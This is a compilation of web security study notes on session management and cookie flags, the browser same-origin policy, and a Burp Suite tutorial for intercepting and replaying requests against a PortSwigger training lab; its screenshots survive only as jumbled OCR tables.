On the other hand, more advanced capabilities can be implemented to allow the WAF to keep track of sessions, and the corresponding session IDs, and apply all kind of protections against session fixation (by renewing the session ID on the client-side when privilege changes are detected), enforcing sticky sessions (by verifying the relationship between the session ID and other client properties, like the IP address or User-Agent), or managing session expiration (by forcing both the client and the web application to finalize the session).

The open-source ModSecurity WAF, plus the OWASP <u>Core Rule Set</u>, provide capabilities to detect and apply security cookie attributes, countermeasures against session fixation attacks, and session tracking features to enforce sticky sessions.

### What is session management and why is it important?

Session management is used to facilitate secure interactions between a user and some service or application and applies to a sequence of requests and responses associated with that particular user. When a user has an ongoing session with a web application, they are submitting requests within their session and often times are providing potentially sensitive information. The application may retain this information and/or track the status of the user during the session across multiple requests. More importantly, it is critical that the application has a means of protecting private data belonging to each unique user, especially within authenticated sessions.

**Session tokens** serve to identify a user's session within the HTTP traffic being exchanged between the application and all of its users. HTTP traffic on its own is stateless, meaning each request is processed independently, even if they are related to the same session. Thus, session management is crucial for directing these web interactions and these tokens are vital as they're passed back and forth between the user and the web application. Each request and response made will have an associated session token which allows the application to remember distinct information about the client using it. Session cookies were designed to help

manage sessions, however there are several properties of the cookie that must be configured and implemented correctly to prevent potential compromises.

It should be noted that cookies are not the only means of carrying out a session, it is also possible to include headers that contain session tokens. Moreover, while session tokens can be embedded within a URL this should not be implemented as URLs are often logged in various places and cached, increasingly the likelihood of disclosure.

# What are the vulnerabilities introduced with lack of session management?

Enforcing correct session management often boils down to the protection and security of the session keys. There is a plethora of vulnerabilities introduced with insecure session cookies, which can be leveraged by an attacker to take advantage of an authenticated user session. Adversaries can take measures to brute force, predict, and expose session tokens which ultimately can lead to **session hijacking** where the malicious party can then impersonate the victim and perform actions from their account.

**Session fixation** can also take place if the properties of a session token allows an attacker to fixate the token of the user once authenticated, it can then also be used to hijack the session. Alternatively, this issue may arise if the application fails to check for consistent user information throughout the session, reuses session tokens across all forms of access to the service, and sets cookies without proper validity periods.

Once a user's session is hijacked, an adversary now has the opportunity to make changes permitted to the victim from their account and perform actions that could be dangerous as well as administrative tasks such as adding/removing users, assigning privileges, etc. The more privileges the victim has within the service, the more severe the attack can be.

What are the best practices for implementing session management? There are many aspects to enforcing proper session management, all best practices should be implemented for mitigating potential compromise.

- 1. Set Secure/HttpOnly Flags on your CookiesRefrain from sending sensitive traffic and tokens over an unencrypted channel (HTTP). This can be enforced by setting the Secure flag which ensures that data will only be transported over HTTPS. The HttpOnly flag should also be set for session cookies as this will prevent client-side JavaScript from accessing it which could result in session hijacking.
- 2. Generate New Session CookiesNew session tokens should be generated at every stage of a session; as soon as a user visits the application, when they provide correct credentials, and when a user logs out of their account. A cookie should also expire if the account is inactive for a long period of time and force the user to re-authenticate. This also applies for changes in state, meaning the cookie should automatically be destroyed when the session changes from anonymous to authenticated or vice versa.
- 3. **Configure Session Cookies Properly**Session tokens should be long, unpredictable, and unique. These properties can help to ensure that an attacker cannot guess or brute force the value of the token. The expiration on persistent cookies should be set for no longer than 30 minutes, which prevents from session fixation and further hijacking. This can be achieved by modifying the Expire and Max-Age attributes. If no value is specified for the Expire or Max-Age attributes the cookie does not persist in the user's browser and is removed when the tab or browser is closed, this is commonly used for

session cookies. It is also recommended that the scope of domains that are able to access the session cookie is limited and restrictive. This is controlled by the Domain and Path attributes.

https://www.packetlabs.net/posts/session-management/

https://cheatsheetseries.owasp.org/cheatsheets/Session\_Management\_Cheat\_Sheet.html

# Same Origin Policy

The **same-origin policy** is a critical security mechanism that restricts how a document or script loaded by one <u>origin</u> can interact with a resource from another origin.

It helps isolate potentially malicious documents, reducing possible attack vectors. For example, it prevents a malicious website on the Internet from running JS in a browser to read data from a third-party webmail service (which the user is signed into) or a company intranet (which is protected from direct access by the attacker by not having a public IP address) and relaying that data to the attacker.

# **Definition of an origin**

Two URLs have the *same origin* if the <u>protocol</u>, <u>port</u> (if specified), and <u>host</u> are the same for both. You may see this referenced as the "scheme/host/port tuple", or just "tuple". (A "tuple" is a set of items that together comprise a whole — a generic form for double/triple/quadruple/quintuple/etc.)

The following table gives examples of origin comparisons with the URL http://store.company.com/dir/page.html:

| URL                                             | Outcome     | Reason                                   |
|-------------------------------------------------|-------------|------------------------------------------|
| http://store.company.com/dir2/other.html        | Same origin | Only the path differs                    |
| http://store.company.com/dir/inner/another.html | Same origin | Only the path differs                    |
| https://store.company.com/page.html             | Failure     | Different protocol                       |
| http://store.company.com:81/dir/page.html       | Failure     | Different port (http:// is port 80 by de |
| http://news.company.com/dir/page.html           | Failure     | Different host                           |

### **Inherited origins**

Scripts executed from pages with an about:blank or javascript: URL inherit the origin of the document containing that URL, since these types of URLs do not contain information about an origin server.

For example, about:blank is often used as a URL of new, empty popup windows into which the parent script writes content (e.g. via the <u>Window.open()</u> mechanism). If this popup also contains JavaScript, that script would inherit the same origin as the script that created it.

data: URLs get a new, empty, security context.

# **Exceptions in Internet Explorer**

Internet Explorer has two major exceptions to the same-origin policy:

# **Trust Zones**

If both domains are in the *highly trusted zone* (e.g. corporate intranet domains), then the same-origin limitations are not applied.

Port

IE doesn't include port into same-origin checks. Therefore, https://company.com:81/index.html and https://company.com/index.html are considered the same origin and no restrictions are applied.

These exceptions are nonstandard and unsupported in any other browser.

# **File origins**

Modern browsers usually treat the origin of files loaded using the file:/// schema as *opaque origins*. What this means is that if a file includes other files from the same folder (say), they are not assumed to come from the same origin, and may trigger <u>CORS</u> errors.

Note that the <u>URL specification</u> states that the origin of files is implementation-dependent, and some browsers may treat files in the same directory or subdirectory as same-origin even though this has <u>security implications</u>.

# Changing origin

**Warning:** The approach described here (using the <u>document.domain</u> setter) is deprecated because it undermines the security protections provided by the same origin policy, and complicates the origin model in browsers, leading to interoperability problems and security bugs.

A page may change its own origin, with some limitations. A script can set the value of <u>document.domain</u> to its current domain or a superdomain of its current domain. If set to a superdomain of the current domain, the shorter superdomain is used for same-origin checks.

For example, assume a script from the document at http://store.company.com/dir/other.html executes the following:

document.domain = "company.com";

Copy to Clipboard

Afterward, the page can pass the same-origin check

with http://company.com/dir/page.html (assuming http://company.com/dir/page.html sets its document.domain to "company.com" to indicate that it wishes to allow that - see <u>document.domain</u> for more).

However, company.com could **not** set document.domain to othercompany.com, since that is not a superdomain of company.com.

The port number is checked separately by the browser. Any call to document.domain, including document.domain = document.domain, causes the port number to be overwritten with null. Therefore, one **cannot** make company.com:8080 talk to company.com by only setting document.domain = "company.com" in the first. It has to be set in both so their port numbers are both null.

The mechanism has some limitations. For example, it will throw a

"SecurityError" <u>DOMException</u> if the <u>document-domain</u> <u>Feature-Policy</u> is enabled or the document is in a sandboxed <u><iframe></u>, and changing the origin in this way does not affect the origin checks used by many Web APIs

(e.g. <u>localStorage</u>, <u>indexedDB</u>, <u>BroadcastChannel</u>, <u>SharedWorker</u>). A more exhaustive list of failure cases can be found in <u>Document.domain > Failures</u>.

**Note:** When using document.domain to allow a subdomain to access its parent, you need to set document.domain to the *same value* in both the parent domain and the subdomain. This is necessary even if doing so is setting the parent domain back to its original value. Failure to do this may result in permission errors.

### **Cross-origin network access**

The same-origin policy controls interactions between two different origins, such as when you use <u>XMLHttpRequest</u> or an <u><img></u> element. These interactions are typically placed into three categories:

- Cross-origin *writes* are typically allowed. Examples are links, redirects, and form submissions. Some HTTP requests require <u>preflight</u>.
- Cross-origin *embedding* is typically allowed. (Examples are listed below.)
- Cross-origin *reads* are typically disallowed, but read access is often leaked by embedding. For example, you can read the dimensions of an embedded image, the actions of an embedded script, or the <u>availability of an embedded resource</u>.

Here are some examples of resources which may be embedded cross-origin:

- JavaScript with <script src="..."></script>. Error details for syntax errors are only available for same-origin scripts.
- CSS applied with <link rel="stylesheet" href="...">. Due to the <u>relaxed syntax rules</u> of CSS, cross-origin CSS requires a correct Content-Type header. Restrictions vary by browser: <u>Internet Explorer</u>, <u>Firefox</u>, <u>Chrome</u>, <u>Safari</u> (scroll down to CVE-2010-0051) and <u>Opera</u>.
- Images displayed by <u><img></u>.
- Media played by <u><video></u> and <u><audio></u>.
- External resources embedded with <<u>object></u> and <<u>embed></u>.
- Fonts applied with <u>@font-face</u>. Some browsers allow cross-origin fonts, others require same-origin.
- Anything embedded by <u><iframe></u>. Sites can use the <u>X-Frame-Options</u> header to prevent cross-origin framing.

### How to allow cross-origin access

Use <u>CORS</u> to allow cross-origin access. CORS is a part of <u>HTTP</u> that lets servers specify any other hosts from which a browser should permit loading of content.

How to block cross-origin access

- To prevent cross-origin writes, check an unguessable token in the request known as a <u>Cross-Site Request Forgery (CSRF)</u> token. You must prevent cross-origin reads of pages that require this token.
- To prevent cross-origin reads of a resource, ensure that it is not embeddable. It is often necessary to prevent embedding because embedding a resource always leaks some information about it.
- To prevent cross-origin embeds, ensure that your resource cannot be interpreted as one of the embeddable formats listed above. Browsers may not respect the Content-Type header. For example, if you point a <script> tag at an HTML document, the browser will try to parse the HTML as JavaScript. When your resource is not an entry point to your site, you can also use a CSRF token to prevent embedding.

### Cross-origin script API access

JavaScript APIs like <u>iframe.contentWindow</u>, <u>window.parent</u>, <u>window.open</u>, and <u>window.opener</u> allow documents to directly reference each other. When two documents do not have the same origin, these references provide very limited access to <u>Window</u> and <u>Location</u> objects, as described in the next two sections.

To communicate between documents from different origins, use <u>window.postMessage</u>.

Specification: <u>HTML Living Standard § Cross-origin objects</u>.

### Window

The following cross-origin access to these Window properties is allowed:

### Methods

window.blur

window.close

window.focus

window.postMessage

#### Attributes

| window.closed   | Read only. |
|-----------------|------------|
| window.frames   | Read only. |
| window.length   | Read only. |
| window.location | Read/Write |
| window.opener   | Read only. |
| window.parent   | Read only. |
| window.self     | Read only. |
| window.top      | Read only. |

### Methods

#### window.window

Read only.

Some browsers allow access to more properties than the above.

### **Location**

The following cross-origin access to Location properties is allowed:

### Methods

location.replace

### Attributes

URLUtils.href

Write-only.

Some browsers allow access to more properties than the above.

### Cross-origin data storage access

Access to data stored in the browser such as <u>Web Storage</u> and <u>IndexedDB</u> are separated by origin. Each origin gets its own separate storage, and JavaScript in one origin cannot read from or write to the storage belonging to another origin.

<u>Cookies</u> use a separate definition of origins. A page can set a cookie for its own domain or any parent domain, as long as the parent domain is not a public suffix. Firefox and Chrome use the <u>Public Suffix List</u> to determine if a domain is a public suffix. Internet Explorer uses its own internal method to determine if a domain is a public suffix. The browser will make a cookie available to the given domain including any sub-domains, no matter which protocol (HTTP/HTTPS) or port is used. When you set a cookie, you can limit its availability using the Domain, Path, Secure, and HttpOnly flags. When you read a cookie, you cannot see from where it was set. Even if you use only secure https connections, any cookie you see may have been set using an insecure connection.

https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin\_policy

# **Burp Suite**

https://portswigger.net/burp/documentation/desktop/penetration-testing

### Intercepting a request

Burp Proxy lets you intercept HTTP requests and responses sent between your browser and the target server. This enables you to study how the website behaves when you perform different actions.

### Step 1: Launch Burp's embedded browser

Go to the **Proxy > Intercept** tab.

Click the Intercept is off button, so it toggles to Intercept is on.

| •••       |              |       | Burp Suite     | Professional v | 2021.8 - Tem | oorary Project | - licensed to | PortSwigge | r Ltd [single us | ser licens |
|-----------|--------------|-------|----------------|----------------|--------------|----------------|---------------|------------|------------------|------------|
| Dashboard | Target       | Proxy | Intruder       | Repeater       | Sequencer    | Decoder        | Comparer      | Logger     | Extender         | Project    |
| Intercept | HTTP history | Web   | Sockets histor | y Options      |              |                |               |            |                  |            |
| Forward   |              | Drop  | Intercept      | is on          | Action       | Open Browse    | ər            |            |                  |            |

Click **Open Browser**. This launches Burp's embedded Chromium browser, which is preconfigured to work with Burp right out of the box.

Position the windows so that you can see both Burp and the browser.

| 0 0 0 B hus Suite x +                         |                                                    | 0                                        | Burg Suite Professional v2021.8 - Temporary Project - Io<br>Dashbaard Target Provy Intruder Repeater Sequencer Decoder Co<br>Internet United States Internet Section |
|-----------------------------------------------|----------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|
| ← → C 《G Search Google or type a URL          |                                                    | \$ El > 4 \$                             | Parcent Hite many Methodoma nany Opena                                                                                                    |
|                                               | 🛂 Burp Suite                                       |                                          | Forward Drop telencept is on Action Open Browser                                                                                                    |
| Keep up with the<br>latest<br>vulnerabilities | Make the most<br>out of Burp Suite<br>Professional | Join the Burp<br>Suite user<br>community | 1                                                                                                    |

### Step 2: Intercept a request

Using the embedded browser, try to visit https://portswigger.net and observe that the site doesn't load. Burp Proxy has intercepted the HTTP request that was issued by the browser before it could reach the server. You can see this intercepted request on the **Proxy** > **Intercept** tab.

| • • •                                               |                    |                   | Burp Suite    | Professional v | 2021.8 - Temp | orary Project | - licensed to | PortSwigg | er Ltd [single us | er licen |
|-----------------------------------------------------|--------------------|-------------------|---------------|----------------|---------------|---------------|---------------|-----------|-------------------|----------|
| Dashboard                                           | Target             | Proxy             | Intruder      | Repeater       | Sequencer     | Decoder       | Comparer      | Logger    | Extender          | Proje    |
| Intercept                                           | HTTP histor        | y Web             | Sockets histo | ry Options     | 3             |               |               |           |                   |          |
| Forward Drop Intercept is on Action Open Browser Co |                    |                   |               |                |               |               |               |           | Cor               |          |
| Pretty Raw Hex Vn = INSPECTOR                       |                    |                   |               |                |               |               |               |           |                   |          |
| 1 GET / HT<br>2 Host: pc<br>3 Accept:<br>text/htm   | TP/2<br>prtswigger | .net<br>tion/xhtm | l+xml,app]    | lication/xm    | l;q=0.9,imag  | e/avif,ima    | ige/webp,im   | age/ap    | Request Attribu   | utes     |

The request is held here so that you can study it, and even modify it, before forwarding it to the target server.

### Step 3: Forward the request

Click the **Forward** button several times to send the intercepted request, and any subsequent ones, until the page loads in the browser.

### Step 4: Switch off interception

Due to the number of requests browsers typically send, you often won't want to intercept every single one of them. Click the **Intercept is on** button so that it now says **Intercept is off**.

| Dashboard | Target      | Proxy | Intruder      | Repeater  | Sequencer | Decoder    | Comparer | Logger | Extender | Projec |
|-----------|-------------|-------|---------------|-----------|-----------|------------|----------|--------|----------|--------|
| Intercept | HTTP histor | ry We | bSockets hist | ory Optic | ons       |            |          |        |          |        |
|           |             |       |               |           |           |            |          |        |          |        |
| Forward   |             | Drop  | Intercep      | ot is off | Action    | Open Brows | er       |        |          |        |

Go back to the embedded browser and confirm that you can now interact with the site as normal.

### **Step 5: View the HTTP history**

In Burp, go to the **Proxy > HTTP history** tab. Here, you can see the history of all HTTP traffic that has passed through Burp Proxy, even while interception was switched off.

Click on any entry in the history to view the raw HTTP request, along with the corresponding response from the server.

| • •          | •                             |               | Burp Suite   | Professional    | v2021.8 - Tem              | porary Proje       | ct - licens   | ed to Por | tSwigger L | td [single | usei |
|--------------|-------------------------------|---------------|--------------|-----------------|----------------------------|--------------------|---------------|-----------|------------|------------|------|
| Dash         | board Target                  | Proxy         | Intruder     | Repeater        | Sequencer                  | Decoder            | Comp          | arer l    | _ogger     | Extender   |      |
| Interd       | cept HTTP histor              | y WebS        | ockets histo | ry Option       | s                          |                    |               |           |            |            |      |
|              |                               |               |              | Logg            | ging of out-of-sc          | ope Proxy tra      | affic is disa | bled      | Re-enable  | •          |      |
| Filter:      | Hiding out of scope i         | items; hiding | CSS, image   | e and general I | pinary content             |                    |               |           |            |            |      |
| #            | Host                          |               | Method       |                 | URL                        |                    | Params        | Edited    | Status     | Length     | 1    |
| 6            | https://portswigger.          | .net          | GET          | 1               |                            |                    |               |           | 200        | 45611      | H    |
| 11           | https://portswigger.          | .net          | GET          | /bundles/pub    | lic/staticcms.js           | ?v=TYy0            | $\checkmark$  |           | 304        | 1214       | S    |
| 20           | https://portswigger.          | .net          | GET          | /images/com     | pany-logos/ama             | zon.svg            |               |           | 304        | 1201       |      |
| 22           | https://portswigger.          | .net          | GET          | /images/com     | pany-logos/fede            | ex.svg             |               |           | 304        | 1201       |      |
| 23           | https://portswigger.          | .net          | GET          | /images/com     | pany-logos/goo             | gle.svg            |               |           | 304        | 1201       |      |
| 24           | https://portswigger.          | .net          | GET          | /images/com     | pany-logos/walr            | nart.svg           |               |           | 304        | 1201       |      |
| 25           | https://portewigger           | net           | GET          | /imanes/com     | nanv-loone/ava             | evn                |               |           | 304        | 1201       |      |
| Requ         | uest                          |               |              |                 | Response                   |                    |               | 0         |            | INS        | PE(  |
| Pretty       | Raw Hex \n                    | =             |              | 1               | Pretty Raw                 | Hex Rende          | er \n =       | =         |            | Rec        | ques |
| 1 GE<br>2 Ho | T / HTTP/2<br>st: portswigger | .net          |              |                 | 1 HTTP/2 20<br>2 Date: Wee | 00 OK<br>d, 11 Aug | 2021 14       | :42:21    | GMT        | Rec        | ques |

This lets you explore the website as normal and study the interactions between your browser and the server afterwards, which is more convenient in many cases.

### Sending a request to Burp Repeater

The most common way of using Burp Repeater is to send it a request from another of Burp's tools. In this example, we'll send a request from the HTTP history in Burp Proxy.

### Step 1: Launch the embedded browser

Launch Burp's browser and use it to visit the following URL:

https://portswigger.net/web-security/information-disclosure/exploiting/lab-infoleak-in-error-messages

When the page loads, click **Access the lab**. If prompted, log in to your portswigger.net account. After a few seconds, you will see your own instance of a fake shopping website.

### Step 2: Browse the target site

In the browser, explore the site by clicking on a couple of the product pages.

### Step 2: Study the HTTP history

In Burp, go to the **Proxy > HTTP history** tab. To make this easier to read, keep clicking the header of the leftmost column (#) until the requests are sorted in descending order. This way, you can see the most recent requests at the top.

| Dashbo       | ard Target       | Proxy         | Intruder      | Repeater      | Sequence | er De  | ecoder   | Comparer     | Logger |
|--------------|------------------|---------------|---------------|---------------|----------|--------|----------|--------------|--------|
| Intercep     | t HTTP hist      | ory Web       | Sockets histo | ry Option     | s        |        |          |              |        |
| Filter: Hidi | ing CSS, image a | nd general bi | nary content  |               |          |        |          |              |        |
| # $\sim$     |                  |               | Host          |               |          | Method |          | URL          |        |
| 18           | https://ac5b1f3  | b1f4713de805  | 5e4819008800c | 4.web-securit | /-acade  | GET    | /academ  | yLabHeader   |        |
| 17           | https://ac5b1f3  | b1f4713de805  | 6e4819008800c | 4.web-securit | /-acade  | GET    | 1        |              |        |
| 16           | https://ac5b1f3  | b1f4713de805  | 6e4819008800c | 4.web-securit | /-acade  | GET    | /academ  | nyLabHeader  |        |
| 15           | https://ac5b1f3  | b1f4713de805  | 6e4819008800c | 4.web-securit | /-acade  | GET    | /product | ?productId=3 |        |
| 14           | https://ac5b1f3  | b1f4713de805  | 6e4819008800c | 4.web-securit | /-acade  | GET    | /academ  | yLabHeader   |        |
| 13           | https://ac5b1f3  | b1f4713de805  | 6e4819008800c | 4.web-securit | /-acade  | GET    | 1        |              |        |
| 12           | https://ac5b1f3  | b1f4713de805  | 6e4819008800c | 4.web-securit | /-acade  | GET    | /academ  | nyLabHeader  |        |
| 11           | https://ac5b1f3  | b1f4713de805  | 6e4819008800c | 4.web-securit | /-acade  | GET    | /product | ?productId=2 |        |
| 10           | https://ac5b1f3  | b1f4713de805  | 6e4819008800c | 4.web-securit | /-acade  | GET    | /academ  | yLabHeader   |        |
| Э            | https://ac5b1f3  | b1f4713de805  | 6e4819008800c | 4.web-securit | /-acade  | GET    | 1        | -            |        |
| 3            | https://ac5b1f3  | b1f4713de805  | 6e4819008800c | 4.web-securit | /-acade  | GET    | /academ  | yLabHeader   |        |
| 7            | https://ac5b1f3  | b1f4713de805  | 6e4819008800c | 4.web-securit | /-acade  | GET    | /product | ?productId=1 |        |

### Step 3: Identify an interesting request

Notice that each time you access a product page, the browser sends a GET /product request with a productId query parameter.

| Das                | hboard                  | Target                            | Proxy        | Intruder              | Repeater     | Sequencer | Decod                           | der (                        | Comparer                 | Loç          |
|--------------------|-------------------------|-----------------------------------|--------------|-----------------------|--------------|-----------|---------------------------------|------------------------------|--------------------------|--------------|
| Inte               | rcept                   | HTTP histor                       | ry Web       | Sockets histo         | ry Options   |           |                                 |                              |                          |              |
| ilter:             | Hiding (                | CSS, image an                     | d general bi | nary content          |              |           |                                 |                              |                          |              |
| ¥ ~                |                         | Host                              | Meth         | od                    | URL          |           | Params                          | Edited                       | Status                   | Lenç         |
| '<br>6             | https://                | acob 1130 1147 1<br>ac5b1f3b1f471 | 3 GET        | /<br>/academy         | LabHeader    |           |                                 |                              | 200<br>101               | 10044<br>147 |
| 5                  | https://                | ac5b1f3b1f471                     | 3 GET        | /product?             | productId=3  |           | $\checkmark$                    |                              | 200                      | 4242         |
| 4                  | https://                | ac5b1f3b1f471                     | 3 GET        | /academy              | LabHeader    |           |                                 |                              | 101                      | 147          |
| 3                  | https://                | ac5b1f3b1f471                     | 3 GET        | /                     |              |           |                                 |                              | 200                      | 10644        |
| 2                  | https://                | ac5b1f3b1f471                     | 3 GET        | /academy              | LabHeader    |           |                                 |                              | 101                      | 147          |
| 1                  | httpe.//                | ac5h1f3h1f/71                     | 3 GET        | /product?             | productId_2  |           | ./                              |                              | 200                      | 1022         |
| Req                | uest                    |                                   |              |                       |              |           | Respon                          | se                           | Pondor                   | \n =         |
| Prett              | y Raw                   | Hex \n =                          | =            |                       |              |           | Pretty R                        | aw Hex                       | Render                   | vn =         |
| 1 GE<br>2 Hc<br>ac | T /pro<br>st:<br>5b1f3b | duct?produc                       | etId=3 HT    | TP/1.1<br>300c4.web-s | ecurity-acad | lemy.net  | 1 HTTP/<br>2 Conter<br>3 Conner | 1.1 200<br>nt-Type<br>ction: | OK<br>: text/ht<br>close | ml; c        |

Let's use Burp Repeater to look at this behavior more closely.

### Step 4: Send the request to Burp Repeater

Right-click on any of the GET /product?productId=[...] requests and select **Send to Repeater**.

| Das                                | hboard                                                                                                    | Target                                   | Proxy                      | Intruder                 | Repeater                | Sequencer                                                    | Decod                                                  | er C     | omparer                    | Logger |
|------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|----------------------------|--------------------------|-------------------------|--------------------------------------------------------------|--------------------------------------------------------|----------|----------------------------|--------|
| Inte                               | rcept                                                                                                    | HTTP histor                              | y WebSo                    | ockets histor            | ry Options              |                                                              |                                                        |          |                            |        |
| Filter:                            | Hiding C                                                                                                    | SS, image and                            | general binar              | y content                |                         |                                                              |                                                        |          |                            |        |
| # ~<br>17                          | https://                                                                                                    | Host<br>acop nop n47 n<br>ac5b1f3b1f4712 | Method                     | /<br>/academy            | URL                     |                                                              | Params                                                 | Edited   | Status                     | Length |
| 15<br>14<br>13<br>12<br>11         | 16   https://ac5b1f3b1f4713   GET   /academyLa     15   https://ac5b1f3b1f4713   GET   /product?pr     14   https://ac5b1f3b1f4713   GET   /academyLa     13   https://ac5b1f3b1f4713   GET   /academyLa     12   https://ac5b1f3b1f4713   GET   /academyLa     12   https://ac5b1f3b1f4713   GET   /academyLa |                                          |                            | productId=3<br>LabHeader | https://ac<br>Add to so | √<br>c5b1f3b1f47<br>cope                                     | 713de805e                                              | eademy.r | 147<br>4949<br>net/product |        |
| Req<br>Prett<br>1 GE<br>2 Ho<br>ac | uest<br>y Raw<br>T /pro<br>ost:<br>:551f3b                                                                                                    | Hex \n =<br>duct?product                 | tId=3 HTTP;<br>e4819008800 | /1.1<br>)c4.web-se       | ecurity-acac            | Do passi<br>Do active<br>Send to I<br>Send to I<br>Send to S | ve scan<br>e scan<br>Intruder<br>Repeater<br>Sequencer |          |                            |        |

Go to the **Repeater** tab to see that your request is waiting for you in its own numbered tab.

### Step 5: Issue the request and view the response

Click **Send** to issue the request and see the response from the server. You can resend this request as many times as you like and the response will be updated each time.

| Dashboard                                                                                                    | Target                                                                                                    | Proxy                                                                                                    | Intruder                                                                              | Repeater                                          | S                                                     | equencer                                                                                                    | Decoder                                                                                                    | Comparer                                                          | Logger                                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|---------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|-----------------------------------------------|
| 1 ×                                                                                                    |                                                                                                    |                                                                                                    |                                                                                       |                                                   |                                                       |                                                                                                    |                                                                                                    |                                                                   |                                               |
| Send                                                                                                    | Cancel                                                                                                    | <   v                                                                                                    |                                                                                       |                                                   |                                                       |                                                                                                    | Target: I                                                                                                    | nttps://ac5b1f3b                                                  | o1f4713de8                                    |
| Request                                                                                                    |                                                                                                    |                                                                                                    |                                                                                       |                                                   | R                                                     | esponse                                                                                                    |                                                                                                    |                                                                   |                                               |
| Pretty Raw He                                                                                                    | ex ∖n ∃                                                                                                    | =                                                                                                    |                                                                                       |                                                   | P                                                     | retty Raw                                                                                                    | Hex Render                                                                                                    | \n ≡                                                              |                                               |
| 1 GET /produc<br>2 Host:<br>ac5b1f3b1f4<br>ademy.net<br>3 Sec-Ch-Ua:<br>"Chromium",<br>4 Sec-Ch-Ua-A<br>5 Upgrade-Ins<br>6 User-Agent:<br>x64) Apple<br>Chrome/92.0<br>7 Accept:<br>text/html,a | The second second secon | <pre>btId=3 HTT<br/>5e48190088<br/>;Brand";v=<br/>20<br/>equests: 1<br/>a/5.0 (Win<br/>537.36 (KE<br/>31 Safari/<br/>ion/xhtml+</pre> | PP/1.1<br>800c4.web-s<br>"99",<br>ndows NT 10<br>TTML, like<br>'537.36<br>-xml,applic | ecurity-ac<br>0.0; Win64;<br>Gecko)<br>ation/xml; | 1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11 | HTTP/1.1<br>Content-<br>Connecti<br>Content-<br><idoctyp<br><html><br/><head><br/><lin<br><lin<br><tit<br>In<br/><td>200 OK<br/>Type: text/<br/>on: close<br/>Length: 414<br/>E html&gt;<br/>k href=/res<br/>k href=/res<br/>le&gt;<br/>formation d<br/>tle&gt;</td><td>html; charse<br/>2<br/>ources/labhe<br/>ources/css/l<br/>isclosure in</td><td>t=utf-8<br/>ader/css/<br/>absEcomme<br/>error me</td></tit<br></lin<br></lin<br></head></html></idoctyp<br> | 200 OK<br>Type: text/<br>on: close<br>Length: 414<br>E html><br>k href=/res<br>k href=/res<br>le><br>formation d<br>tle> | html; charse<br>2<br>ources/labhe<br>ources/css/l<br>isclosure in | t=utf-8<br>ader/css/<br>absEcomme<br>error me |

**Testing different input with Burp Repeater** 

By resending the same request with different input each time, you can identify and confirm a variety of input-based vulnerabilities. This is one of the most common tasks you will perform during manual testing with Burp Suite.

# Step 1: Reissue the request with different input

Change the number in the productId parameter and resend the request. Try this with a few arbitrary numbers, including a couple of larger ones.



# Step 2: View the request history

Use the arrows to step back and forth through the history of requests that you've sent, along with their matching responses. The drop-down menu next to each arrow also lets you jump to a specific request in the history.

